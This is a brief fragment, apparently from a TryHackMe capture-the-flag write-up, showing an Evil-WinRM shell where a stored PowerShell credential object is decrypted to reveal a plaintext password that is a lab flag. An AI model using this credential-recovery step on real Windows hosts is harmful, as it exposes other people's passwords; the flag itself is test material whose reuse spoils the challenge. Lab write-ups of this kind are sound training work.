 *Evil-WinRM* PS C:\Users\lvetrova> $cred.GetNetworkCredential() | fl *
UserName : lvetrova
Password : THM{694362e877adef0d85a92e6d17551fe4}
SecurePassword : System.Security.SecureString
Domain :
*Evil-WinRM* PS C:\Users\lvetrova>